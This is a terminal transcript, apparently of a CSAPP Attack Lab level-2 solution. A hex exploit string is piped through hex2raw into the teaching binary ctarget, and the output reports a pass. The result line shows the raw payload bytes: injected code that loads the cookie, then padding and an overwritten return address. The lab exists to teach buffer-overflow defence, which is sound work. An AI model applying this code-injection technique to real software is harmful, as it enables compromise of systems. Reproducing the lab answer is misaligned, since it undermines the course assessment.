 peng@gp:~/csapp-labs/attacklab/target1$ cat solution2 | hex2raw | ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 C3 09 10 11
15 16 17 18 19 20 78 DC 61 55 00 00 00 00 EC 17 40 00 00 00 00 00
peng@gp:~/csapp-labs/attacklab/target1$